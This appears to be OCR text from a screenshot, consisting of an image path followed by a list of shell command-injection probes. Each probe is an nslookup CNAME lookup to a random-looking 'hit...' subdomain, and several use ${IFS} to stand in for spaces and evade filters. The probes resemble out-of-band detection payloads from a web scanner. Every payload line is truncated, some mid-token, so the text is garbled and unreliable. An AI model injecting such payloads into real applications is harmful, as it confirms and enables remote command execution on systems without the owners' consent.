
(nslookup -q=cname hittgjijnxmfub
(nslookup -q=cname hitxyfeacgicu6
(nslookup${IFS}-q${IFS}cname${I
(nslookup${IFS}-
q${IFS}cname${IFS}hitexqdrmypuy
(nslookup${IFS}-
q${IFS}cname${IFS}hitfvucfcvnom
(nslookup${IFS}-q${IFS}cname${IF
(nslookup${IFS}-q${IFS}cname${IF